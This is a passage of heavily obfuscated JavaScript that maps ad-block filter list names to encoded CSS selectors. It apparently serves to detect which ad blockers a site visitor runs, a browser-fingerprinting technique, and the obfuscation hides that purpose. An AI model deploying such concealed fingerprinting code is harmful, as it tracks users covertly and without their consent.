0x7c5)+'dth='+'\x22140'+_0x25dbfc(0x413),_0x25dbfc(0x7bb)+_0x25dbfc(0x31b)+'i',_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e3)+_0x25dbfc(0x362)+_0x25dbfc(0x51a)+'cm0u'+'bmV0'+'L2Fk'+_0x25dbfc(0x461))],'adBlockWarningRemoval':[_0x25dbfc(0x648)+_0x25dbfc(0x51d)+'-hon'+_0x25dbfc(0x18c)+'t',_0x25dbfc(0x4d3)+_0x25dbfc(0x51d)+'er-r'+_0x25dbfc(0x6dc),_0x25dbfc(0x578)+_0x25dbfc(0x43d)+_0x25dbfc(0x204)+_0x25dbfc(0x2eb)+'ct',_0x5850f5(_0x25dbfc(0x52e)+_0x25dbfc(0x23c)+'ci1i'+_0x25dbfc(0x32e)+_0x25dbfc(0x847)+_0x25dbfc(0x2e8)),_0x5850f5('I2Fk'+_0x25dbfc(0x25f)+_0x25dbfc(0x479)+_0x25dbfc(0x749))],'adGuardAnnoyances':[_0x25dbfc(0x77a)+'sosy'+'al',_0x25dbfc(0x36d)+'kiec'+_0x25dbfc(0x2b5)+_0x25dbfc(0x877)+'v','div['+'clas'+_0x25dbfc(0x5e2)+_0x25dbfc(0x530)+_0x25dbfc(0x31a)+'\x22]',_0x25dbfc(0x75e)+_0x25dbfc(0x68b),_0x25dbfc(0x42d)+_0x25dbfc(0x702)+_0x25dbfc(0x2a5)+'s=\x22s'+_0x25dbfc(0x69d)+_0x25dbfc(0x321)+_0x25dbfc(0x8ee)+_0x25dbfc(0x26a)+_0x25dbfc(0x878)+_0x25dbfc(0x6ed)+_0x25dbfc(0x7b4)+']'],'adGuardBase':[_0x25dbfc(0x694)+_0x25dbfc(0x8bb)+_0x25dbfc(0x6ef)+_0x25dbfc(0x533)+_0x25dbfc(0x1f8),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x872)+_0x25dbfc(0x4e8)+_0x25dbfc(0x3bf)),_0x5850f5(_0x25dbfc(0x299)+_0x25dbfc(0x5a4)+_0x25dbfc(0x76f)+_0x25dbfc(0x4a4)+'MjI='),_0x5850f5(_0x25dbfc(0x501)+_0x25dbfc(0x1ee)+_0x25dbfc(0x4e1)+_0x25dbfc(0x6c0)+_0x25dbfc(0x5a4)+'cg=='),_0x5850f5(_0x25dbfc(0x805)+_0x25dbfc(0x4e5)+_0x25dbfc(0x6e7)+_0x25dbfc(0x316))],'adGuardChinese':[_0x5850f5(_0x25dbfc(0x881)+_0x25dbfc(0x20c)+_0x25dbfc(0x1ef)+'SA=='),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x6af)+_0x25dbfc(0x3eb)+'dDM0'+'LmNv'+_0x25dbfc(0x570)),_0x25dbfc(0x380)+_0x25dbfc(0x56e)+_0x25dbfc(0x8bc),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x289)+_0x25dbfc(0x44f)+_0x25dbfc(0x200)+_0x25dbfc(0x499)+_0x25dbfc(0x3d4)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x7b8)+_0x25dbfc(0x322)+_0x25dbfc(0x1b8)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'adGuardFrench':[_0x25dbfc(0x2ef)+_0x25dbfc(0x36f),_0x5850f5('LmFk'+_0x25dbfc(0x489)+_0x25dbfc(0x212)+_0x25dbfc(0x554)+_0x25dbfc(0x3d5)+'dGFu'+'Z2xl'),'.mob'+_0x25dbfc(0x3c3)+'adhe'+'sion',_0x25dbfc(0x4ff)+_0x25dbfc(0x7b6)+'dv',_0x5850f5('LmFk'+_0x25dbfc(0x778)+_0x25dbfc(0x2e2))],'adGuardGerman':[_0x25dbfc(0x867)+_0x25dbfc(0x85d)+_0x25dbfc(0x255)+_0x25dbfc(0x7cb)+'l-id'+_0x25dbfc(0x371)+_0x25dbfc(0x590)+_0x25dbfc(0x4cc)+_0x25dbfc(0x85c)],'adGuardJapanese':[_0x25dbfc(0x231)+_0x25dbfc(0x909)+_0x25dbfc(0x4c7),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x6d0)+_0x25dbfc(0x287)+_0x25dbfc(0x7d9)+_0x25dbfc(0x383)+'ZS5u'+_0x25dbfc(0x3bc)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8c0)+_0x25dbfc(0x453)+_0x25dbfc(0x5a2)+'bmZp'+_0x25dbfc(0x87e)+'ZV9h'+_0x25dbfc(0x7f0)),_0x5850f5('LmFk'+_0x25dbfc(0x853)+_0x25dbfc(0x344)),_0x5850f5(_0x25dbfc(0x2ee)+_0x25dbfc(0x783)+_0x25dbfc(0x451)+_0x25dbfc(0x2e4)+_0x25dbfc(0x5dd)+_0x25dbfc(0x382))],'adGuardMobile':[_0x5850f5(_0x25dbfc(0x5e9)+_0x25dbfc(0x4b6)+_0x25dbfc(0x367)+'YWRz'),_0x5850f5(_0x25dbfc(0x5d7)+_0x25dbfc(0x4d8)+_0x25dbfc(0x7f0)),_0x25dbfc(0x1e8)+_0x25dbfc(0x755)+_0x25dbfc(0x3cd)+_0x25dbfc(0x399)+_0x25dbfc(0x237)+'i\x22]',_0x25dbfc(0x69a)+_0x25dbfc(0x4ed)+_0x25dbfc(0x3f4)+'1',_0x5850f5(_0x25dbfc(0x7ba)+'X2lu'+'dmll'+_0x25dbfc(0x739)+'cmVh')],'adGuardRussian':[_0x5850f5('YVto'+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZC5s'+'ZXRt'+_0x25dbfc(0x744)+_0x25dbfc(0x845)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x6b9)+_0x25dbfc(0x360)),'div['+_0x25dbfc(0x848)+_0x25dbfc(0x35d)+_0x25dbfc(0x1cf)+'lock'+'\x22]',_0x5850f5(_0x25dbfc(0x5a7)+'W2lk'+'Xj0i'+_0x25dbfc(0x724)+'b3hf'+'YmFu'+_0x25dbfc(0x8fa)+'XyJd'),_0x25dbfc(0x710)+_0x25dbfc(0x746)+_0x25dbfc(0x26c)+_0x25dbfc(0x4a8)+'l'],'adGuardSocial':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x201)+_0x25dbfc(0x274)+_0x25dbfc(0x247)+'bWJs'+'ZXVw'+_0x25dbfc(0x3c9)+'Y29t'+_0x25dbfc(0x8aa)+'Ym1p'+_0x25dbfc(0x27f)+'cmw9'+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'Ly90'+'ZWxl'+_0x25dbfc(0x89e)+_0x25dbfc(0x6e8)+_0x25dbfc(0x636)+_0x25dbfc(0x404)+_0x25dbfc(0x721)+_0x25dbfc(0x790)+_0x25dbfc(0x1c5)),_0x25dbfc(0x35e)+_0x25dbfc(0x265)+_0x25dbfc(0x672),'#inl'+_0x25dbfc(0x493)+_0x25dbfc(0x2ce),_0x25dbfc(0x84f)+_0x25dbfc(0x887)+_0x25dbfc(0x682)+'l'],'adGuardSpanishPortuguese':[_0x25dbfc(0x5fe)+_0x25dbfc(0x36e)+_0x25dbfc(0x4b5)+_0x25dbfc(0x7fe)+'e',_0x25dbfc(0x3fe)+_0x25dbfc(0x6a1)+_0x25dbfc(0x77d),_0x25dbfc(0x438)+_0x25dbfc(0x208)+'peci'+'al','#que'+_0x25dbfc(0x591)+_0x25dbfc(0x1bc),_0x25dbfc(0x6bb)+_0x25dbfc(0x2f2)+'li'],'adGuardTrackingProtection':['#qoo'+_0x25dbfc(0x51c)+'nter',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1f1)+_0x25dbfc(0x886)+_0x25dbfc(0x575)+'dS8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x23a)+_0x25dbfc(0x2ad)+'dW50'+_0x25dbfc(0x408)+_0x25dbfc(0x20e)+'dG9w'+_0x25dbfc(0x3ae)+_0x25dbfc(0x2f8)+_0x25dbfc(0x2e0)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7e7)+_0x25dbfc(0x532)+_0x25dbfc(0x7d5)+_0x25dbfc(0x1f2)+_0x25dbfc(0x708)+_0x25dbfc(0x7a6)+'XQ=='),'#top'+_0x25dbfc(0x59e)+_0x25dbfc(0x428)+'er'],'adGuardTurkish':['#bac'+'kkap'+'at',_0x5850f5(_0x25dbfc(0x6d7)+'a2xh'+_0x25dbfc(0x68e)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x601)+'di5v'+_0x25dbfc(0x6e7)+_0x25dbfc(0x3f3)+_0x25dbfc(0x6e0)+_0x25dbfc(0x81f)+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2l6'+_0x25dbfc(0x662)+_0x25dbfc(0x312)+_0x25dbfc(0x902)+_0x25dbfc(0x555)+'bXBh'+_0x25dbfc(0x4e1)+_0x25dbfc(0x461)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x2bf)+_0x25dbfc(0x1b9)+_0x25dbfc(0x2a2)+_0x25dbfc(0x5f8)+_0x25dbfc(0x458)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'bulgarian':[_0x5850f5('dGQj'+'ZnJl'+_0x25dbfc(0x4e2)+'dF90'+'YWJs'+'ZV9h'+_0x25dbfc(0x72a)),_0x25dbfc(0x650)+_0x25dbfc(0x649)+_0x25dbfc(0x50f)+'iv',_0x25dbfc(0x7ad)+_0x25dbfc(0x4e3)+'op-o'+_0x25dbfc(0x64a),'#xen'+_0x25dbfc(0x3f8)+'hot_'+_0x25dbfc(0x23d)+'rs'],'easyList':[_0x25dbfc(0x686)+'floo'+_0x25dbfc(0x350),_0x5850f5(_0x25dbfc(0x4be)+_0x25dbfc(0x213)+_0x25dbfc(0x8a3)+_0x25dbfc(0x209)+_0x25dbfc(0x196)+_0x25dbfc(0x1ad)+_0x25dbfc(0x802)),_0x5850f5('LnRy'+_0x25dbfc(0x347)+'aWNq'+'dW5r'+_0x25dbfc(0x5eb)+'ZA=='),_0x25dbfc(0x44c)+_0x25dbfc(0x61f)+_0x25dbfc(0x70a)+_0x25dbfc(0x397),_0x5850f5(_0x25dbfc(0x78f)+'b25z'+'b3Jl'+_0x25dbfc(0x53c)+_0x25dbfc(0x33d)+_0x25dbfc(0x34f)+_0x25dbfc(0x801))],'easyListChina':[_0x5850f5('LmFw'+_0x25dbfc(0x3e8)+'aWRl'+_0x25dbfc(0x54c)+_0x25dbfc(0x762)+_0x25dbfc(0x4e7)+_0x25dbfc(0x73f)+'ayo9'+_0x25dbfc(0x7ae)+_0x25dbfc(0x646)+_0x25dbfc(0x845)+_0x25dbfc(0x8a1)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x83d)+_0x25dbfc(0x33c)+_0x25dbfc(0x57f)+_0x25dbfc(0x506)+_0x25dbfc(0x1c2)),_0x25dbfc(0x1c9)+'taol'+'e','#aaf'+'oot.'+_0x25dbfc(0x3f7)+'box',_0x25dbfc(0x1af)+_0x25dbfc(0x51b)+'up'],'easyListCookie':['.ezm'+_0x25dbfc(0x191)+'oote'+'r','.cc-'+_0x25dbfc(0x3ee)+'ieWa'+_0x25dbfc(0x581)+'g',_0x25dbfc(0x42d)+_0x25dbfc(0x34b)+'okie'+'-num'+_0x25dbfc(0x612),_0x5850f5(_0x25dbfc(0x8d3)+'LWNv'+_0x25dbfc(0x79a)+_0x25dbfc(0x491)+'YW5u'+'ZXI='),'.syg'+_0x25dbfc(0x3d7)+_0x25dbfc(0x55b)+_0x25dbfc(0x871)+_0x25dbfc(0x7fd)+_0x25dbfc(0x4ee)+'p'],'easyListCzechSlovak':[_0x25dbfc(0x425)+'ajny'+_0x25dbfc(0x3af)+_0x25dbfc(0x505)+'s',_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+'bW5p'+'LWJv'+_0x25dbfc(0x690)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+'bWEt'+_0x25dbfc(0x42b)+'YWJv'+'YXJk'),'.skl'+'ik',_0x5850f5(_0x25dbfc(0x6cc)+_0x25dbfc(0x647)+_0x25dbfc(0x819)+_0x25dbfc(0x21b)+_0x25dbfc(0x69e)+_0x25dbfc(0x5ea)+_0x25dbfc(0x1c5))],'easyListDutch':[_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x21f)+_0x25dbfc(0x6d3)+_0x25dbfc(0x625)),_0x5850f5(_0x25dbfc(0x5cf)+'cEFk'+_0x25dbfc(0x355)+_0x25dbfc(0x222)+_0x25dbfc(0x49c)+_0x25dbfc(0x2b0)+_0x25dbfc(0x32e)+_0x25dbfc(0x62a)),_0x25dbfc(0x8f8)+'teks'+'t',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x88a)+'bHR1'+_0x25dbfc(0x45d)+_0x25dbfc(0x49b)+_0x25dbfc(0x614)+_0x25dbfc(0x7f5)+_0x25dbfc(0x1c5)),_0x25dbfc(0x4bc)+_0x25dbfc(0x4d9)+_0x25dbfc(0x66e)+'tang'+'le'],'easyListGermany':[_0x25dbfc(0x75a)+'otIM'+_0x25dbfc(0x8af)+'lide'+'r',_0x5850f5(_0x25dbfc(0x78f)+'b25z'+_0x25dbfc(0x37d)+_0x25dbfc(0x46c)+_0x25dbfc(0x87c)+_0x25dbfc(0x4ea)),_0x5850f5(_0x25dbfc(0x70b)+_0x25dbfc(0x65d)+_0x25dbfc(0x680)+_0x25dbfc(0x1d1)),_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+_0x25dbfc(0x374)+_0x25dbfc(0x3d5)+'aHRz'+_0x25dbfc(0x1c8)+_0x25dbfc(0x2de)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x1db)+_0x25dbfc(0x761)+_0x25dbfc(0x832)+'Mi5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'easyListItaly':[_0x5850f5(_0x25dbfc(0x28c)+_0x25dbfc(0x3c1)+_0x25dbfc(0x5e1)+_0x25dbfc(0x49c)+_0x25dbfc(0x358)+_0x25dbfc(0x87f)),_0x25dbfc(0x589)+_0x25dbfc(0x62d)+_0x25dbfc(0x3e4)+_0x25dbfc(0x3da)+_0x25dbfc(0x41b)+_0x25dbfc(0x4f1)+'e',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2Fm'+_0x25dbfc(0x6ba)+_0x25dbfc(0x39e)+_0x25dbfc(0x8c6)+_0x25dbfc(0x81c)+_0x25dbfc(0x7a2)+_0x25dbfc(0x219)+'Lml0'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZHNl'+'cnZl'+_0x25dbfc(0x814)+_0x25dbfc(0x490)+_0x25dbfc(0x27e)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+_0x25dbfc(0x389)+_0x25dbfc(0x3f9)+_0x25dbfc(0x677)+_0x25dbfc(0x523)+'bmlh'+'ZHMu'+_0x25dbfc(0x876)+_0x25dbfc(0x2c1)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'easyListLithuania':[_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x87a)+_0x25dbfc(0x2cc)+'cw=='),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x70c)+_0x25dbfc(0x8ef)+_0x25dbfc(0x654)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+'dD0i'+'UmVr'+'bGFt'+'aW5p'+_0x25dbfc(0x436)+_0x25dbfc(0x571)+_0x25dbfc(0x304)+_0x25dbfc(0x900)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+_0x25dbfc(0x5aa)+_0x25dbfc(0x226)+_0x25dbfc(0x524)+_0x25dbfc(0x1be)+_0x25dbfc(0x4b7)+_0x25dbfc(0x8b8)+_0x25dbfc(0x8ae)+_0x25dbfc(0x22c)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+'SG9z'+'dGlu'+_0x25dbfc(0x394)+_0x25dbfc(0x283)+_0x25dbfc(0x8b8)+'cmlh'+_0x25dbfc(0x326)+_0x25dbfc(0x58d))],'estonian':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7b0)+'eTRy'+_0x25dbfc(0x328)+_0x25dbfc(0x901)+'MjQu'+_0x25dbfc(0x8cb)+_0x25dbfc(0x7df))],'fanboyAnnoyances':['#ac-'+'lre-'+'play'+'er',_0x25dbfc(0x722)+_0x25dbfc(0x8db)+_0x25dbfc(0x6ee)+_0x25dbfc(0x442),_0x25dbfc(0x477)+_0x25dbfc(0x235)+_0x25dbfc(0x4a6)+_0x25dbfc(0x5b7),_0x25dbfc(0x4f7)+_0x25dbfc(0x6b5)+_0x25dbfc(0x8b4)+_0x25dbfc(0x86f)+'er',_0x25dbfc(0x528)+'k-to'+'p'],'fanboyAntiFacebook':[_0x25dbfc(0x1fa)+'l-ba'+_0x25dbfc(0x8b5)+'dule'+'-fir'+'efly'+_0x25dbfc(0x62f)+'ible'],'fanboyEnhancedTrackers':[_0x25dbfc(0x4ad)+_0x25dbfc(0x63e)+'shMo'+_0x25dbfc(0x5e5),_0x25dbfc(0x6f2)+_0x25dbfc(0x2ae)+_0x25dbfc(0x43c)+_0x25dbfc(0x1ce)+'ywal'+'l-ar'+'ticl'+'es-z'+_0x25dbfc(0x8e5)+_0x25dbfc(0x28d)+'inin'+'g-na'+'g',_0x25dbfc(0x61b)+_0x25dbfc(0x401)+_0x25dbfc(0x573)+_0x25dbfc(0x230),_0x25dbfc(0x1ac)+_0x25dbfc(0x38c)+_0x25dbfc(0x4de)+_0x25dbfc(0x6b0)+'e\x22]['+_0x25dbfc(0x56c)+_0x25dbfc(0x6e5)+_0x25dbfc(0x481)+_0x25dbfc(0x54b)+_0x25dbfc(0x292)+_0x25dbfc(0x6fe)+_0x25dbfc(0x3c5)+'spla'+_0x25dbfc(0x1d9)+_0x25dbfc(0x51d)+';\x22]','.Blo'+_0x25dbfc(0x308)+'g__C'+_0x25dbfc(0x1d3)],'fanboySocial':[_0x25dbfc(0x59d)+_0x25dbfc(0x731)+'s',_0x25dbfc(0x687)+_0x25dbfc(0x8da)+_0x25dbfc(0x2e5)+_0x25dbfc(0x5cc),_0x25dbfc(0x54f)+_0x25dbfc(0x194)+_0x25dbfc(0x19f)+'ow',_0x25dbfc(0x664)+_0x25dbfc(0x478)+'-sha'+_0x25dbfc(0x2dc),_0x25dbfc(0x6b3)+_0x25dbfc(0x72d)+_0x25dbfc(0x569)+'soci'+'al-d'+_0x25dbfc(0x827)],'frellwitSwedish':[_0x5850f5('YVto'+'cmVm'+'Kj0i'+'Y2Fz'+'aW5v'+_0x25dbfc(0x862)+_0x25dbfc(0x372)+_0x25dbfc(0x574)+_0x25dbfc(0x444)+_0x25dbfc(0x802)+_0x25dbfc(0x74b)+_0x25dbfc(0x6bd)+'bmsi'+'XQ=='),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x2ed)+_0x25dbfc(0x836)+_0x25dbfc(0x8e6)+_0x25dbfc(0x5e7)+'ZWxp'+'bmsu'+_0x25dbfc(0x67d)+_0x25dbfc(0x7df)),_0x25dbfc(0x76b)+'cle.'+_0x25dbfc(0x869)+_0x25dbfc(0x21a)+_0x25dbfc(0x42c)+_0x25dbfc(0x6c9)+'te',_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x1f1)+'bGlk'+_0x25dbfc(0x36a)),_0x25dbfc(0x594)+_0x25dbfc(0x84d)+'dern'],'greekAdBlock':[_0x5850f5(_0x25dbfc(0x1c3)+'cmVm'+_0x25dbfc(0x622)+'YWRt'+_0x25dbfc(0x314)+_0x25dbfc(0x7d7)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x8ad)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e6)+_0x25dbfc(0x543)+_0x25dbfc(0x49c)+_0x25dbfc(0x1d4)+_0x25dbfc(0x6cb)+_0x25dbfc(0x752)+_0x25dbfc(0x2a0)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'aHR0'+'cDov'+_0x25dbfc(0x798)+_0x25dbfc(0x5df)+'YWN0'+_0x25dbfc(0x88b)+_0x25dbfc(0x29f)+_0x25dbfc(0x23b)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+'PyJd'),_0x25dbfc(0x190)+'agor'+_0x25dbfc(0x3a6)+'0',_0x25dbfc(0x39f)+_0x25dbfc(0x6ab)+'vrig'+'ht'],'hungarian':['#cem'+'p_do'+_0x25dbfc(0x26f),_0x25dbfc(0x418)+_0x25dbfc(0x743)+_0x25dbfc(0x281)+'rame'+'-con'+_0x25dbfc(0x202)+'er',_0x5850f5(_0x25dbfc(0x7a0)+'X19t'+_0x25dbfc(0x507)),_0x5850f5('W2Ns'+_0x25dbfc(0x3c6)+'Kj0i'+_0x25dbfc(0x557)+_0x25dbfc(0x344)+_0x25dbfc(0x36a)+'Il0='),_0x25dbfc(0x44d)+'dete'+'sek_'+'box'],'iDontCareAboutCookies':['.ale'+_0x25dbfc(0x313)+_0x25dbfc(0x37a)+_0x25dbfc(0x22d)+_0x25dbfc(0x59a)+_0x25dbfc(0x60d)+'rack'+_0x25dbfc(0x793)+_0x25dbfc(0x880)+_0x25dbfc(0x50c)+_0x25dbfc(0x4fa)+']',_0x25dbfc(0x46f)+_0x25dbfc(0x8cf)+_0x25dbfc(0x390)+_0x25dbfc(0x243)+_0x25dbfc(0x880)+_0x25dbfc(0x71a)+_0x25dbfc(0x433)+'or',_0x25dbfc(0x542)+_0x25dbfc(0x3f6)+_0x25dbfc(0x7c8)+'-con'+_0x25dbfc(0x202)+'er',_0x25dbfc(0x36d)+_0x25dbfc(0x706)+_0x25dbfc(0x3bd)+_0x25dbfc(0x1ec)+_0x25dbfc(0x63d)+'ky',_0x25dbfc(0x5d4)+_0x25dbfc(0x480)+'ooki'+_0x25dbfc(0x249)],'icelandicAbp':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x8fb)+_0x25dbfc(0x889)+_0x25dbfc(0x39d)+_0x25dbfc(0x44e)+'ZXNv'+_0x25dbfc(0x704)+_0x25dbfc(0x1b1)+_0x25dbfc(0x6be)+_0x25dbfc(0x812)+_0x25dbfc(0x5f8)+_0x25dbfc(0x558)+_0x25dbfc(0x412)+'XQ==')],'latvian':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+'Oi8v'+'d3d3'+_0x25dbfc(0x28e)+_0x25dbfc(0x1ba)+'emlu'+_0x25dbfc(0x326)+_0x25dbfc(0x582)+_0x25dbfc(0x3ff)+_0x25dbfc(0x24a)+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+'Ymxv'+'Y2s7'+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x697)+_0x25dbfc(0x892)+_0x25dbfc(0x856)+_0x25dbfc(0x4c8)+_0x25dbfc(0x4c4)+_0x25dbfc(0x787)+'MHB4'+'OyBv'+'dmVy'+'Zmxv'+_0x25dbfc(0x78b)+_0x25dbfc(0x763)+_0x25dbfc(0x32b)+'OyBw'+_0x25dbfc(0x652)+_0x25dbfc(0x786)+_0x25dbfc(0x77e)+'cmVs'+'YXRp'+_0x25dbfc(0x699)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+_0x25dbfc(0x8dd)+'d3d3'+'LnNh'+_0x25dbfc(0x1ba)+_0x25dbfc(0x6bc)+'aS5s'+_0x25dbfc(0x582)+'XVtz'+'dHls'+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+_0x25dbfc(0x3b1)+_0x25dbfc(0x89b)+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x211)+_0x25dbfc(0x888)+_0x25dbfc(0x630)+'ZWln'+'aHQ6'+_0x25dbfc(0x678)+_0x25dbfc(0x4f9)+_0x25dbfc(0x803)+_0x25dbfc(0x2ca)+_0x25dbfc(0x57e)+'OiBo'+_0x25dbfc(0x905)+_0x25dbfc(0x3a8)+_0x25dbfc(0x426)+_0x25dbfc(0x668)+_0x25dbfc(0x8c6)+_0x25dbfc(0x4d1)+'ZWxh'+_0x25dbfc(0x5c9)+_0x25dbfc(0x66d)+_0x25dbfc(0x7df))],'listKr':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x389)+'ZC5w'+_0x25dbfc(0x30a)+_0x25dbfc(0x60c)+_0x25dbfc(0x432)+_0x25dbfc(0x638)+_0x25dbfc(0x1a6)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x39c)+'dmVy'+_0x25dbfc(0x506)+'V3Jh'+_0x25dbfc(0x64b)+_0x25dbfc(0x4fe)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+_0x25dbfc(0x389)+_0x25dbfc(0x79e)+_0x25dbfc(0x42f)+_0x25dbfc(0x417)+_0x25dbfc(0x4ef)+_0x25dbfc(0x63f)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('aW5z'+_0x25dbfc(0x29a)+_0x25dbfc(0x6d2)+_0x25dbfc(0x62b)+_0x25dbfc(0x2e8)),_0x25dbfc(0x267)+_0x25dbfc(0x656)+_0x25dbfc(0x8d1)+_0x25dbfc(0x2cd)+_0x25dbfc(0x82d)+'able'],'listeAr':[_0x5850f5(_0x25dbfc(0x76c)+_0x25dbfc(0x8c4)+'aUxC'+_0x25dbfc(0x8ea)),_0x25dbfc(0x898)+_0x25dbfc(0x27c)+_0x25dbfc(0x348)+_0x25dbfc(0x510)+_0x25dbfc(0x6fb)+'sers',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x5b8)+_0x25dbfc(0x738)+_0x25dbfc(0x550)+'Zm8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x7ed)+_0x25dbfc(0x1e2)+_0x25dbfc(0x5a9)+_0x25dbfc(0x8f9)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x3b0)+_0x25dbfc(0x519)+'bGUu'+_0x25dbfc(0x902)+_0x25dbfc(0x55c)+'Lz91'+_0x25dbfc(0x8b7)+_0x25dbfc(0x5ad)+_0x25dbfc(0x28f)+'PSJd')],'listeFr':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x28a)+_0x25dbfc(0x343)+'LnZh'+_0x25dbfc(0x357)+_0x25dbfc(0x711)+_0x25dbfc(0x6e9)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x305)+_0x25db